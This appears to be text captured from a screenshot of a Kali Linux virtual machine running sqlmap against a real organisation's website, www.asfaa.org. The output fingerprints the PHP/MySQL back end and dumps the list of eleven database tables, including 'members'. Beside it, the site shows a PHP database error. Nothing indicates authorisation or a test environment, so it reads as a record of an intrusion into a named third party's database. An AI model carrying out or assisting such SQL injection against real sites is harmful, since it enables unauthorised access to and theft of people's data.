 kali64 - VMware Workstation
File Edit View VM Tabs Help
kali64
Applications Places Terminal Sat 14:03
root@kali: ~
SFAA Members - Mozilla Firefox
File Edit View Search Terminal Help
---
[14:02:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
[14:02:44] [INFO] fetching tables for database: 'db83231_asfaa'
[14:02:45] [INFO] the SQL query used returns 11 entries
[14:02:46] [INFO] retrieved: atelier
[14:02:46] [INFO] retrieved: categorias
[14:02:46] [INFO] retrieved: content
[14:02:47] [INFO] retrieved: content_files
[14:02:47] [INFO] retrieved: content_fotos
[14:02:48] [INFO] retrieved: content_links
[14:02:48] [INFO] retrieved: content_types
[14:02:48] [INFO] retrieved: members
[14:02:49] [INFO] retrieved: news
[14:02:49] [INFO] retrieved: news_backup
[14:02:50] [INFO] retrieved: tipos
Database: db83231_asfaa
[11 tables]
+---------------+
| atelier |
| categorias |
| content |
| content_files |
| content_fotos |
| content_links |
| content_types |
| members |
| news |
| news_backup |
| tipos |
+---------------+
[14:02:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.asfaa.org'
[*] shutting down at 14:02:50
root@kali:~#
ASIANIA SPORT FOR ALL ASSOCIATION
ASFAA
ASFAA
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
Warning: mysql_fetch_array() expects parameter 1 to be
resource, boolean given in /nfs/c05/h02/mnt/83231
/domains/asfaa.org/html/members.php on line 67
Click in the virtual screen
to send keystrokes
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Activate Windows
Go to Settings to activate Windows.